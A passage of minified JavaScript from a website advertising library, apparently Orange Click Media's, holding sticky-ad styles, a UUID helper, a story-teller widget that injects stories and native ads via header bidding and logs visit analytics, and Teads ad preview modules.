                border: 0 solid #afaeae;
                box-sizing: content-box;
                color: #000;
                height: 100%;
                overflow: visible;
                position: absolute;
                text-align: left;
                visibility: visible;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-sticky-content {
              overflow: hidden;
              visibility: visible;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-sticky-content .ocm-sticky-ad {
              border: 0;
              height:100%;
              visibility: visible;
              width:100%;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-close-icon-container {
              z-index: 2147483645;
              cursor: pointer;
              display: block;
              height: 32px;
              ${e.x_position==="left"?"left: 3px;":"right: 3px;"}
              position: absolute;
              top: -35px;
              width: 32px;
            }
            .ocm-sticky.right .ocm-sticky-container .ocm-close-icon-container .ocm-close-icon .progress {
                opacity: 0;
                stroke-dasharray: 0,120;
                transition: 0.5s cubic-bezier(0.165, 0.775, 0.145, 1.020);
            }`)}topStyles(e){this.utils.loadStyle(`          .ocm-sticky.top {
            position: fixed;
            background-color:`+e.bg_color+`;
            width: 100%;
            padding: 8px 0;
            z-index: 2147483641;
            top: -1000px;
            left: 0;
            right: 0;
            transition: top .5s ease-in-out !important;
            text-align: center;
          }

          .ocm-sticky.reveal-top {
            top: 0;
          }

          .ocm-sticky.reveal-top div[data-oau-code] {
            margin: 0 auto;
          }

          .ocm-sticky.top .close-icon-container {
            position: absolute;
            bottom: -35px;
              ${e.x_position==="left"?"left: 4px;":"right: 4px;"}
            z-index: 10;
          }

          .ocm-sticky.top .close-icon {
            display: inline-block;
            height: 32px;
            width: 32px;
            cursor: pointer;
            stroke: #fff;
          }

          .ocm-sticky.top .progress {
            opacity: 0;
            stroke-dasharray: 0, 120;
          }`)}bottomStyles(e){this.utils.loadStyle(`          .ocm-sticky.bottom {
            position: fixed;
            background-color:`+e.bg_color+`;
            width: 100%;
            padding: 8px 0;
            z-index: 2147483641;
            bottom: -1000px;
            left: 0px;
            right: 0px;
            transition: bottom .5s ease-in-out !important;
            text-align: center;
          }

          .ocm-sticky.reveal-bottom {
            bottom: 0px;
          }
          .ocm-sticky.reveal-bottom div[data-oau-code] {            margin: 0 auto;          }

          .ocm-sticky.bottom .close-icon-container {
            position: absolute;
            top: -35px;
              ${e.x_position==="left"?"left: 4px;":"right: 4px;"}
            z-index: 10;
          }

          .ocm-sticky.bottom .close-icon {
            display: inline-block;
            height: 32px;
            width: 32px;
            cursor: pointer;
            stroke: #fff;
          }

          .ocm-sticky.bottom .progress {
            opacity: 0;
            stroke-dasharray: 0, 120;
          }`)}fullScreenStyles(e){this.utils.loadStyle(`            .ocm-sticky.ocm-fs {
                z-index: 2147483643;
                display: none;
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(255, 255, 255, 0.7);
            }

            .ocm-sticky.ocm-fs.active {
                display: block !important;
            }

            .ocm-sticky.ocm-fs .ocm-sticky-container {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
                width: 100%;
                height: 100%;
                justify-content: center;
                align-items: center;
            }

            .ocm-sticky.ocm-fs .ocm-sticky-container .ocm-sticky-content {
                z-index: 2147483643;
                display: flex;
                flex-direction: column;
            }

            .ocm-sticky.ocm-fs .ocm-close-icon-container {
                z-index: 2147483644;
                display: flex;
                flex-direction: row;
                justify-content: flex-end;
            }

            body.no-scroll {
                overflow: hidden!important;
            }
`)}deviceAllowed(e){return this.utils.is_mobile&&e.device==="mobile"||!this.utils.is_mobile&&e.device==="desktop"&&this.utils.screen_width>=e.min_width*this.utils.window.devicePixelRatio}isExcluded(e){return!!(typeof e!==void 0&&e.length&&e.find(i=>this.utils.window.location.href.includes(i)))}}});var ur=q((zp,lr)=>{var na=typeof crypto<"u"&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||typeof msCrypto<"u"&&typeof window.msCrypto.getRandomValues=="function"&&msCrypto.getRandomValues.bind(msCrypto);na?(or=new Uint8Array(16),lr.exports=function(){return na(or),or}):(ar=new Array(16),lr.exports=function(){for(var e=0,i;e<16;e++)e&3||(i=Math.random()*4294967296),ar[e]=i>>>((e&3)<<3)&255;return ar});var or,ar});var dr=q((Up,sa)=>{var ra=[];for(ui=0;ui<256;++ui)ra[ui]=(ui+256).toString(16).substr(1);var ui;function Du(t,e){var i=e||0,n=ra;return[n[t[i++]],n[t[i++]],n[t[i++]],n[t[i++]],"-",n[t[i++]],n[t[i++]],"-",n[t[i++]],n[t[i++]],"-",n[t[i++]],n[t[i++]],"-",n[t[i++]],n[t[i++]],n[t[i++]],n[t[i++]],n[t[i++]],n[t[i++]]].join("")}sa.exports=Du});var la=q((Kp,aa)=>{var ku=ur(),Ou=dr(),oa,cr,hr=0,fr=0;function Nu(t,e,i){var n=e&&i||0,r=e||[];t=t||{};var s=t.node||oa,o=t.clockseq!==void 0?t.clockseq:cr;if(s==null||o==null){var a=ku();s==null&&(s=oa=[a[0]|1,a[1],a[2],a[3],a[4],a[5]]),o==null&&(o=cr=(a[6]<<8|a[7])&16383)}var l=t.msecs!==void 0?t.msecs:new Date().getTime(),u=t.nsecs!==void 0?t.nsecs:fr+1,p=l-hr+(u-fr)/1e4;if(p<0&&t.clockseq===void 0&&(o=o+1&16383),(p<0||l>hr)&&t.nsecs===void 0&&(u=0),u>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");hr=l,fr=u,cr=o,l+=122192928e5;var m=((l&268435455)*1e4+u)%4294967296;r[n++]=m>>>24&255,r[n++]=m>>>16&255,r[n++]=m>>>8&255,r[n++]=m&255;var h=l/4294967296*1e4&268435455;r[n++]=h>>>8&255,r[n++]=h&255,r[n++]=h>>>24&15|16,r[n++]=h>>>16&255,r[n++]=o>>>8|128,r[n++]=o&255;for(var d=0;d<6;++d)r[n+d]=s[d];return e||Ou(r)}aa.exports=Nu});var da=q((Gp,ua)=>{var Bu=ur(),Mu=dr();function ju(t,e,i){var n=e&&i||0;typeof t=="string"&&(e=t==="binary"?new Array(16):null,t=null),t=t||{};var r=t.random||(t.rng||Bu)();if(r[6]=r[6]&15|64,r[8]=r[8]&63|128,e)for(var s=0;s<16;++s)e[n+s]=r[s];return e||Mu(r)}ua.exports=ju});var gr=q(($p,ha)=>{var Lu=la(),ca=da(),pr=ca;pr.v1=Lu;pr.v4=ca;ha.exports=pr});var mr=q((Jp,pa)=>{var G="story_teller_v2",Hu="//cdn.orangeclickmedia.com/tech/libs/deckard-cain-v2.js",qu=gr(),fa=tr();pa.exports=class{constructor(e,i){this.stVisitedURLs=[],this.utils=e,this.config=i,this.stConfig=this.config.services.story_teller_v2,this.conditions=this.utils.is_mobile?this.stConfig.mobile.conditions:this.stConfig.desktop.conditions,this.stickyConfig=this.utils.is_mobile?this.stConfig.mobile.sticky:this.stConfig.desktop.sticky,this.vchackConfig=e.is_mobile?this.stConfig.mobile.vchack:this.stConfig.desktop.vchack,this.stickyBottomHeight=0,this.isIntersecting=!1,this.isMounted=!1,this.selector=null,this.now=new Date().getTime(),this.expirationTime=this.now+7*24*60*60*1e3,this.eId=qu.v4(),this.isInjected=!1,this.hasAd=!1,this.ANALYTICS_TIMEOUT=15*60*1e3,this.endedEvent=new Event("ocm-story_teller_v2-end"),this.nativeStory=null,this.injectNativeIndex=(typeof this.stConfig.inject_ad_at<"u"?Number(this.stConfig.inject_ad_at):2)-1,this.viewabilityFrame=null}run(){return new Promise(async(e,i)=>(performance.mark("story_teller_v2_start"),this.utils.config.services.header_bidding.active&&this.utils.config.services.header_bidding.adUnits.filter(n=>n.code==="ocm-storyteller").length>0&&(this.utils.log.info(G,"ocm-storyteller ad unit found, running auction for native"),await this.auctionForNative()),typeof this.utils.window.gtag=="function"&&this.utils.window.location.search.includes("ref=storyteller")&&this.sendGoogleAnalyticsStoryTellerEvent(),this.utils.allowedPageType(this.conditions.page_types)?this.stConfig.lazyload&&this.stConfig.lazyload.enable?(this.utils.window.dispatchEvent(this.endedEvent),this.lazyLoadInject(e,i)):(this.utils.window.dispatchEvent(this.endedEvent),this.inject(e,i)):(this.utils.log.info(G,"Page type not allowed, terminating process",this.conditions.page_types),this.utils.window.dispatchEvent(this.endedEvent),e({name:G}))))}auctionForNative(){return new Promise((e,i)=>{try{this.utils.window.ocmpbjs=this.utils.window.ocmpbjs||{},this.utils.window.ocmpbjs.cmd=this.utils.window.ocmpbjs.cmd||[],this.utils.window.ocmpbjs.cmd.push(()=>{this.utils.window.ocmpbjs.requestBids({adUnitCodes:["ocm-storyteller"],bidsBackHandler:n=>{if(this.utils.log.info(G,"ocm-storyteller bidResponses",n),typeof n>"u")return e(!0);if(Object.keys(n).forEach(r=>{n[r].bids=n[r].bids.filter(s=>s.statusMessage!=="bidRejected"&&s.status!=="bidRejected")}),Object.keys(n).forEach(r=>{n[r].bids.length||delete n[r]}),Object.keys(n).length>0){this.utils.log.info(G,"ST native bidResponses",n);try{let r=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode("ocm-storyteller");r&&r.hb_adid&&(this.nativeStory={title:n["ocm-storyteller"].bids[0]?.native?.title||n["ocm-storyteller"].bids[0]?.native?.ortb?.assets[0]?.title?.text||"",img:n["ocm-storyteller"].bids[0]?.native?.image?.url||n["ocm-storyteller"].bids[0]?.native?.ortb?.assets[2]?.img?.url||"",url:n["ocm-storyteller"].bids[0]?.native?.clickUrl||n["ocm-storyteller"].bids[0]?.native?.ortb?.link?.url||"",ad:{logo:n["ocm-storyteller"].bids[0]?.native?.icon?.url||"",cta:n["ocm-storyteller"].bids[0]?.native?.cta||"",description:n["ocm-storyteller"].bids[0]?.native?.body||"",sponsoredBy:n["ocm-storyteller"].bids[0]?.native?.sponsoredBy||"",trackers:n["ocm-storyteller"].bids[0]?.native?.impressionTrackers||n["ocm-storyteller"].bids[0]?.native?.ortb?.imptrackers||[],privacyUrl:n["ocm-storyteller"].bids[0]?.native?.privacy||""}})}catch(r){this.utils.log.error(G,r)}}return e(!0)}})})}catch(n){return this.utils.log.error(G,n,"Failed to run auction for native"),i(n)}})}sendGoogleAnalyticsStoryTellerEvent(){gtag("event","storyteller_pv",{url:encodeURIComponent(this.utils.window.document.location.href)})}lazyLoadInject(e,i){let n=this.stConfig.lazyload.offset&&this.stConfig.lazyload.offset!==""?+this.stConfig.lazyload.offset:0,r=this.utils.adjustLazyLoadOffset(n);this.utils.lazyLoad(this.conditions.selector,{rootMargin:`${r}px 0px`},(s,o)=>{this.isInjected||(this.isInjected=!0,this.inject(e,i))})}inject(e,i){performance.mark("story_teller_v2_start"),this.utils.log.info(G,"Running...");let n=this.createWrapper(),r=this.utils.determineInjectionTarget(this.conditions.selector,this.conditions.position,this.conditions.count_gt,this.conditions.words,this.conditions.words_gt);if(!r)return this.utils.log.info(G,"selector NOT found, stopping process",r),e({name:G});if(!n)return this.utils.log.info(G,"wrapper NOT found, stopping process",n),e({name:G});this.stConfig.enable_analytics&&(this.utils.log.info(G,"Analytics are enabled"),this.startTrackAnalytics()),this.getVisitedStories(),this.setWindowGlobals(),this.getStories().then(()=>{this.filterStories(),this.nativeStory&&this.injectNativeStory(),this.utils.injectTag(r,n,this.conditions.place),this.utils.waitFor("ADSQ.response",()=>(this.utils.window?.ADSQ?.response&&this.utils.log.info(G,"ADSQ.response",this.utils.window?.ADSQ?.response),this.handleBottomSticky(),this.populateWrapper(n),e({name:G})),50,()=>((this.stConfig.source==="rss"||(this.stConfig.source==="adsquirrel"&&this.utils.window?.ADSQ?.response)(this.stConfig.source==="adsquirrel"&&this.stConfig.rss_url!==""))&&(this.handleBottomSticky(),this.populateWrapper(n)),e({name:G})))}).catch(s=>(this.utils.window.OCM.ST.stories=[],i({name:G,message:s})))}renderNativeAd(){if(!this.nativeStory)return;let e="ocm-st",i=this.utils.window.document.querySelector('[data-id="ocm-st"]');if(i){this.utils.log.info(G,"Ad div = ",i);let n=this.utils.window.document.createElement("iframe");this.viewabilityFrame=n,n.setAttribute("id","ocm-storyteller"),n.setAttribute("style","max-width:1px; max-height:1px; border:0; overflow:hidden; margin:0px auto;display:block;"),n.width="1",n.height="1",n.setAttribute("frameborder","0"),n.setAttribute("marginheight","0"),n.setAttribute("marginwidth","0"),n.setAttribute("scrolling","no"),n.setAttribute("sandbox","allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-scripts allow-top-navigation-by-user-activation");let r=this.utils.window.ocmpbjs.getAdserverTargetingForAdUnitCode("ocm-storyteller");if(r&&r.hb_adid){this.utils.log.info(G,"Rendering ad for "+e),i.append(n);let s=n.contentDocument||n.contentWindow.document,o=n.contentWindow;if(r.hb_format==="native"){let a=s.createElement("script");a.src="https://cdn.orangeclickmedia.com/tech/libs/pbc/native.js",s.head.appendChild(a),a.onload=()=>{o.pbNativeData={},o.pbNativeData.pubUrl=this.utils.window.location.hostname,o.pbNativeData.adId=r.hb_adid,o.pbNativeData.requestAllAssets=!0,o.ucTag.renderAd(s,o.pbNativeData)}}else this.utils.window.ocmpbjs.renderAd(s,r.hb_adid);setTimeout(()=>{s.body&&(s.body.insertAdjacentHTML("afterbegin","<style>body {margin:0px !important}</style>"),s.body.style.margin="0px !important")},10),i.setAttribute("style","display:block;overflow:hidden;margin:0 auto;")}}else this.utils.log.info(G,"Ad div #"+e+" not found")}injectNativeStory(){this.utils.log.info(G,"Injecting native story",this.nativeStory),this.utils.window.OCM.ST.stories.splice(this.injectNativeIndex,0,this.nativeStory)}initAnalytics(){if(this.utils.window&&this.utils.window.localStorage)try{let e=this.utils.window.localStorage.getItem("ost_analytics")?JSON.parse(this.utils.window.localStorage.getItem("ost_analytics")):[];e.push({id:this.eId,o:fa.get("_oid")||this.utils.window.localStorage.getItem("_oid")||null,oe:this.utils._oeid,u:this.utils.window.location.href,nc:[],pc:[],vs:[],ls:[],r:[],m:!0,t:this.now}),this.utils.log.info(G,"Initializing track analytics: ",e),this.utils.canUseLocalStorage&&(this.utils.window.localStorage.setItem("ost_analytics",JSON.stringify(e)),this.utils.window.sessionStorage.setItem("ost_aid",this.eId))}catch{let i=[{id:this.eId,o:fa.get("_oid")||this.utils.window.localStorage.getItem("_oid")||null,oe:this.utils._oeid,u:this.utils.window.location.href,nc:[],pc:[],vs:[],ls:[],r:[],m:!0,t:this.now}];this.utils.log.info(G,"Initializing track analytics: ",i),this.utils.window.localStorage.setItem("ost_analytics",JSON.stringify(i)),this.utils.window.sessionStorage.setItem("ost_aid",this.eId)}}startTrackAnalytics(){if(this.utils.window&&this.utils.window.localStorage){let e=this.utils.window.localStorage.getItem("ost_analytics")?JSON.parse(this.utils.window.localStorage.getItem("ost_analytics")):[],i=[],n=[];for(let r of e)if(r.t+this.ANALYTICS_TIMEOUT<=this.now){let s=r&&r.nc&&r.nc.length>0,o=r&&r.pc&&r.pc.length>0,a=r&&r.vs&&r.vs.length>0,l=r&&r.r&&r.r.length>0,u=r&&r.ls&&r.ls.length>0;(s||o||a||l||u)&&n.push(r)}else i.push(r);n&&n.length>0?fetch("https://storyteller-events-worker.ocm.workers.dev/st-events",{method:"POST",headers:{"Content-Type":"application/json"},mode:"no-cors",body:JSON.stringify({events:n})}).then(r=>{this.utils.canUseLocalStorage&&this.utils.window.localStorage.setItem("ost_analytics",JSON.stringify(i))}).catch(r=>{this.utils.log.error(G,r,"Failed to store st events")}).finally(()=>{this.initAnalytics()}):this.initAnalytics()}}getVisitedStories(){let e=this.utils.window.location.protocol+"//"+this.utils.window.location.hostname+this.utils.window.location.pathname,i=this.utils.window.localStorage.getItem("osturls");try{i||(this.utils.window.localStorage.setItem("osturls",JSON.stringify({urls:this.stVisitedURLs,exp:this.expirationTime})),i=this.utils.window.localStorage.getItem("osturls"));let n=JSON.parse(i);n&&this.now>=n.exp&&this.utils.window.localStorage.removeItem("osturls"),this.stVisitedURLs=n?n.urls:[],this.utils.window.location.href.includes("ref=storyteller")&&!this.stVisitedURLs.includes(e)&&(this.stVisitedURLs.push(e),this.utils.window.localStorage.setItem("osturls",JSON.stringify({urls:this.stVisitedURLs,exp:this.expirationTime})))}catch(n){this.utils.shouldLogError&&this.utils.log.error(G,n,"Failed to manage visited stories")}}filterStories(){if(this.utils.window&&this.utils.window.localStorage.getItem("osturls")){let e=this.utils.window.OCM.ST.stories.filter(i=>!this.stVisitedURLs.includes(i.url));e.length>4&&(this.utils.window.OCM.ST.stories=JSON.parse(JSON.stringify(e)))}}getStories(){return new Promise((e,i)=>{if(this.stConfig.source==="adsquirrel")this.fetchStoriesFromAdsquirrel().then(()=>e()).catch(()=>{this.utils.log.info(G,"Failed fetchStoriesFromAdsquirrel, falling back to fetchStoriesFromRss"),this.fetchStoriesFromRss().then(()=>e()).catch(n=>(this.utils.log.error(G,n,"Failed fetchStoriesFromRss, falling back to cloud video"),i(n)))});else if(this.stConfig.source==="rss")this.fetchStoriesFromRss().then(()=>e()).catch(n=>(this.utils.log.error(G,n,"Failed fetchStoriesFromRss, falling back to cloud video"),i(n)));else return i({name:G,message:"Failed to get stories"})})}fetchStoriesFromRss(){return new Promise(async(e,i)=>{if(!this.stConfig.rss_url||this.stConfig.rss_url==="")return this.utils.log.error(G,"Invalid RSS url"),i("Empty RSS URL in config");this.utils.parseRss(this.stConfig.rss_url).then(n=>(this.utils.window.OCM.ST.stories=[],n.forEach(r=>{this.utils.log.info(G,"Pushing to stories [",r.title,r.link,r.image,"]"),this.utils.window.OCM.ST.stories.push({url:r.link,title:r.title,img:r?.image})}),e())).catch(n=>i(G,n,"Failed to fetch stories from RSS"))})}fetchStoriesFromAdsquirrel(){return new Promise((e,i)=>{this.utils.waitFor("ADSQ",()=>{if(this.utils.window.ADSQ.response===null||this.utils.window.ADSQ.response.classified_as===null)return this.utils.log.info(G,"this.utils.window.ADSQ.response was null, rejecting fetchStoriesFromAdsquirrel"),i({name:G,message:"this.utils.window.ADSQ.response was null, rejecting fetchStoriesFromAdsquirrel"});let n="hostname="+this.utils.window.location.host+"&",r="classification="+encodeURIComponent(this.utils.window.ADSQ.response.classified_as[0].split("/")[0])+"&",s="";s+=n,s+=r,s=s.substring(0,s.length-1),s=btoa(s),fetch("https://api.adsquirrel.ai/stories?q="+s,{headers:{Accept:"application/json","Content-Type":"text/plain"},method:"GET"}).then(o=>o.json()).then(o=>(this.utils.window.OCM.ST.stories=o?.filter(a=>a.url!==this.utils.window.location.protocol+"//"+this.utils.window.location.host+this.utils.window.location.pathname),typeof this.utils.window.OCM.ST.stories>"u"?(this.utils.log.info(G,"this.utils.window.OCM.ST.stories was undefined, rejecting fetchStoriesFromAdsquirrel"),i({name:G,message:"this.utils.window.OCM.ST.stories was undefined, rejecting fetchStoriesFromAdsquirrel"})):(this.utils.log.info(G,"this.utils.window.OCM.ST.stories is gg, resolving fetchStoriesFromAdsquirrel"),e()))).catch(()=>(this.utils.log.info(G,"Could not fetch stories from api, rejecting fetchStoriesFromAdsquirrel"),i({name:G,message:"Could not fetch stories from api, rejecting fetchStoriesFromAdsquirrel"})))},100,()=>(this.utils.log.info(G,"ADSQ response took too long to respond, rejecting fetchStoriesFromAdsquirrel"),i({name:G,message:"ADSQ response took too long to respond, rejecting fetchStoriesFromAdsquirrel"})))})}setWindowGlobals(){this.utils.log.info(G,"Setting window globals"),this.utils.window.OCM.ST={sync_with_aniview:this.stConfig.sync_with_aniview||!1,hasAd:this.hasAd||!1,midRollTime:this.stConfig.midRollTime||5,playerTagId:this.stConfig.playerTagId,publisherId:this.stConfig.publisherId,source:this.stConfig.source,rss_url:this.stConfig.rss_url,debug:this.config.debug||this.stConfig.debug,redirect_target:this.stConfig.redirect_target,branding:this.stConfig.branding,sticky:this.stickyConfig,vchack:this.vchackConfig||!1,sound_hack:typeof this.stConfig.sound_hack<"u"?this.stConfig.sound_hack:!0,show_ad_choices:typeof this.stConfig.show_ad_choices<"u"?this.stConfig.show_ad_choices:!0,show_ad_description:typeof this.stConfig.show_ad_description<"u"?this.stConfig.show_ad_description:!1,device:this.utils.is_mobile?"mobile":"desktop",lg:{i:(...e)=>this.utils.log.info(...e),e:(...e)=>this.utils.log.error(...e),w:(...e)=>this.utils.log.warn(...e)},enable_analytics:this.stConfig.enable_analytics||!1}}updateStorytellerStickyState(e){this.utils.window.postMessage({type:"stickies_sync",service:"story_teller_v2",value:e})}createWrapper(){this.utils.log.info(G,"Creating wrapper");let e=this.utils.window.document.createElement("div");e.setAttribute("data-id","ocm-st"),this.utils.loadStyle('div[data-id="ocm-st"] { max-width:640px; display:block; margin:0 auto 1rem; position: relative; }');let i=this.utils.is_mobile?this.stConfig.mobile.styles:this.stConfig.desktop.styles,n=this.utils.is_mobile?this.stConfig.mobile.classes:this.stConfig.desktop.classes;return i&&i!==""&&(e.style=i),n&&n!==""&&e.setAttribute("class",n),e}handleBottomSticky(){new MutationObserver((i,n)=>{let r=this.utils.window.document.querySelector(".ocm-sticky.bottom");this.stickyBottomHeight=r&&r.clientHeight+40||0}).observe(this.utils.window.document,{childList:!0,subtree:!0})}handleStickiness(e,i,n){if(!e)return;let r=this.stickyConfig&&this.stickyConfig.enable,s=this.vchackConfig,o=this.stickyConfig?.full_width;if(this.isMounted&&(r||s))if(n){let a=i.clientWidth,l=Math.ceil(a*9/16)+70;this.utils.log.info(G,"Width ",a," and height: ",l),i.style.height=l+"px",e.style.position="relative",e.classList.remove("ocm-st-sticky"),e.style.zIndex="0",e.style.width="100%",e.style.height=l+"px",e.style.bottom="",e.style.top="",e.style.left="",e.style.right=""}else if(e.style.position="fixed",e.classList.add("ocm-st-sticky"),e.style.zIndex="2147483646",o&&i.clientWidth<425){e.style.width="100%";let a=this.utils.is_mobile?i.clientWidth*.4>120?i.clientWidth*.4:120:i.clientWidth*.5;e.style.height=a+"px",this.stickyConfig.position==="bottom_right"||this.stickyConfig.position==="bottom_left"?(e.style.bottom=this.stickyConfig.offsets.bottom+"px",e.style.left="0%"):(this.stickyConfig.position==="top_right"||this.stickyConfig.position==="top_left")&&(e.style.top=this.stickyConfig.offsets.top+"px",e.style.left="0%")}else{let a=this.utils.is_mobile?i.clientWidth*.4>270?i.clientWidth*.4:270:i.clientWidth*.5>300?i.clientWidth*.5:300;console.log("st sticky width = ",a);let l=Math.ceil(a*9/16)+70;e.style.width=a+"px",e.style.height=l+"px",this.stickyConfig.position==="bottom_right"?(e.style.bottom=+this.stickyConfig.offsets.bottom+this.stickyBottomHeight+"px",e.style.right=this.stickyConfig.offsets.right+"px"):this.stickyConfig.position==="bottom_left"?(e.style.bottom=+this.stickyConfig.offsets.bottom+this.stickyBottomHeight+"px",e.style.left=this.stickyConfig.offsets.left+"px"):this.stickyConfig.position==="top_right"?(e.style.top=this.stickyConfig.offsets.top+"px",e.style.right=this.stickyConfig.offsets.right+"px"):this.stickyConfig.position==="top_left"&&(e.style.top=this.stickyConfig.offsets.top+"px",e.style.left=this.stickyConfig.offsets.left+"px")}}appendIframeContent(e){if(!e||!e.contentDocument||!e.contentWindow){this.utils.log.warn(G,"Frame content window is not available. Probably an SPA reload?");return}let i=e.contentDocument||e.contentWindow.document,n=i.createElement("div");n.id="ocm-st";let r=i.createElement("script");r.src=Hu,i.body.insertAdjacentElement("afterbegin",n),i.body.insertAdjacentElement("beforeend",r)}populateWrapper(e){this.utils.log.info(G,"Populating wrapper for the iframe");let i=e.clientWidth,n=Math.floor(i/1.28);this.utils.log.info(G,"Populating wrapper for the iframe with width: ",i," and height: ",n);let r=this.utils.window.document.createElement("iframe");if(r.setAttribute("id","ocm-st-frame"),r.setAttribute("FRAMEBORDER",0),r.setAttribute("SCROLLING","no"),r.setAttribute("MARGINHEIGHT",0),r.setAttribute("MARGINWIDTH",0),r.setAttribute("TOPMARGIN",0),r.setAttribute("LEFTMARGIN",0),r.setAttribute("ALLOWTRANSPARENCY","true"),e.style.height=n+"px",r.style.height=n+"px",r.style.width="100%",e.appendChild(r),this.stConfig.branding&&this.stConfig.branding.custom_css&&this.stConfig.branding.custom_css!==""){let o=r.contentWindow.document.createElement("style");o.appendChild(document.createTextNode(this.stConfig.branding.custom_css)),r.contentWindow.document.head.appendChild(o)}navigator.userAgent.toLowerCase().includes("firefox")?r.onload=()=>{this.appendIframeContent(r)}:this.appendIframeContent(r),new IntersectionObserver(o=>{if(!r||!r.contentDocument||!r.contentWindow){this.utils.log.warn(G,"Frame content window is not available. Probably an SPA reload?");return}this.isIntersecting=o&&o.length>0&&o[0]?.isIntersecting,r.contentWindow.postMessage({channel:"storyteller",event:"isIntersecting",value:this.isIntersecting}),this.utils.log.info(G,"Observer was triggered and we inform the iframe with the following event: ",{channel:"storyteller",event:"isIntersecting",value:this.isIntersecting})},{root:null,threshold:0}).observe(e),this.utils.window.addEventListener("message",o=>{if(!r.contentWindow){this.utils.log.warn(G,"Frame content window is not available. Probably an SPA reload?");return}let a=o.data;if(a?.channel==="storyteller"&&a?.event==="hasAd"&&(this.hasAd=a?.value,this.utils.log.info(G,"Parent received sticky event: ",a),this.utils.window.OCM.ST.hasAd=this.hasAd),a?.channel==="storyteller"&&a?.event==="isSticky"){let l=a?.value;this.handleStickiness(r,e,!l),this.handleStickiness(this.viewabilityFrame,e,!l),this.updateStorytellerStickyState(l),this.utils.log.info(G,"Parent received sticky event: ",a)}if(a?.channel==="storyteller"&&a?.event==="onMounted"&&(r.contentWindow.postMessage({channel:"storyteller",event:"isIntersecting",value:this.isIntersecting}),this.isMounted=!0,this.utils.log.info(G,"The player inside the iframe was mounted successfully")),a?.channel==="storyteller"&&a?.event==="renderAd"){this.renderNativeAd();let l=this.stickyConfig&&this.stickyConfig.enable,u=this.vchackConfig;(l||u)&&!this.isIntersecting&&this.handleStickiness(this.viewabilityFrame,e,!1),this.utils.log.info(G,"The player rendered native ad")}a?.channel==="storyteller"&&a?.event==="restart"&&this.restart()})}restart(){let e=document.querySelector('div[data-id="ocm-st"]');e&&(this.utils.log.info(G,"Removing the wrapper and restarting storyteller."),e.remove(),this.run())}}});var vr=q((Yp,ma)=>{var ga="teads_analytics";ma.exports=class{constructor(e,i){this.utils=e,this.config=i,this.endedEvent=new Event("ocm-teads_analytics-end")}run(){return new Promise((e,i)=>(performance.mark("teads_analytics_start"),this.utils.log.info(ga,"Stopping execution for Teads Analytics due to huge amount of errors"),e({name:ga})))}}});var Hi=q((Zp,va)=>{var bt="teads_preview";va.exports=class{constructor(e,i){this.utils=e,this.config=i,this.selector=null,this.vastUrl=null}run(){return new Promise(async(e,i)=>{if(this.vastUrl=this.utils.getParameterByName("vast_url"),!this.vastUrl||this.vastUrl==="")return this.utils.log.info(bt,"No preview Vast URL provided, skipping"),e({name:bt});try{this.selector=await this.findContentElement()}catch(n){return this.utils.log.error(bt,"Error finding content element",n),i({name:bt,message:n})}return this.setup(e,i)})}setup(e,i){try{this.utils.loadStyle(".teads-inread {max-width: 650px!important; margin: 10px auto;} ");let n=this.selector?.id!==""?`#${this.selector.id}`:"";n+=this.selector?.className!==""?`.${this.selector.className.split(" ").join(".")}`:"",n+=" > p",this.utils.log.info(bt,"final selector path ",n);let r=()=>{let o=window.top,a=112951,l=1,u=!1,p=!1;this.utils.getParameterByName("view_to_start")==="1"&&(l=122779),this.utils.getParameterByName("smart")==="1"&&(l=122781,u=!0,this.utils.window.DO_BYPASS_DO_FORCE_SMART=!0),this.utils.getParameterByName("slider")==="1"&&(l=122782,p=!0,u=!0);let m={headerBiddingProvider:"debugFormat",headerBiddingSlotAvailableTrackUrl:"https://t.teads.tv/test",type:"VastUrl",settings:{values:{placementId:l,pageId:a,threshold:50,adType:"video"},behaviors:{onlyNative:!1,smartPosition:{corner:u,top:u},smart6Position:this.utils.getParameterByName("isSmart6")==="true"?{corner:!0,top:!0}:{corner:!1,top:!1},slider:{enable:p},videoPause:"no"},components:{credits:{display:!1,text:"",link:"#"},closeButton:{display:!0}}},content:this.vastUrl},h={parentWindow:!1,slot:{selector:n,minimum:1,btf:!1,insertInside:!1},slider:{allow_top_position:!0,allow_corner_position:!0}};window.teads.ad(l,m).page(a).placement(l,h).serve()},s=document.createElement("script");return s.src="//a.teads.tv/static/master/media/format/v3/teads-format.min.js",s.async=!0,s.onload=r,window.top.teadsscript=window.top.document.getElementsByTagName("head")[0].appendChild(s),e({name:bt})}catch(n){return i({name:bt,message:n})}}findContentElement(){return new Promise((e,i)=>{this.utils.log.info(bt,"Resolving content element");let n=[],r=null;this.utils.contentLoaded().then(()=>{try{let s=this.utils.window.document.querySelectorAll("p");for(let o=0;o<s.length;o++){let a=s[o].parentNode.innerHTML.hashCode();n.filter(u=>u.hash===a).filter(u=>u).length?n.map(u=>u.hash===a?u.count++:null).filter(u=>u):n.push({hash:a,el:s[o].parentNode,count:1})}return this.utils.log.info(bt,"parents",n),r=n.sort((o,a)=>a.count-o.count)[0],this.utils.log.info(bt,"Content element is",r.el),r?e(r.el):i("No content element found")}catch(s){return i(s)}})})}}});var wa=q((rg,ya)=>{ya.exports={log:!0,log_sample_percentage:0,debug:!1,use_window_top:!0,uses_cmp:!0,site_categories:["382","385","483"],badv:[],nativeAdTemplate:`<style>
  @import url('https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,300;0,400;0,500;0,700;1,400&display=swap');
</style>
<style>
  body {
    position: relative;
    margin: 0;
  }

  .abgb {
    top:2px !important;
  }

  .cbb {
    right:3px !important;
    top:3px !important;
  }

  .ocm-pbn-container {
    position:relative;
    border: 1px solid #ccc;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    background-color: #fff;
  }

  .ocm-pbn {
    font-family: Roboto, Arial, sans-serif;
    display:flex;
    flex-direction: row;
    padding: 5px;
  }

  .ocm-pbn-content {
    display: flex;
    flex-direction: row;
  }

  .ocm-pbn-info {
    display: flex;
    flex-direction: column;
  }

  .ocm-pbn .brand {
    display: none;
    max-width:fit-content;
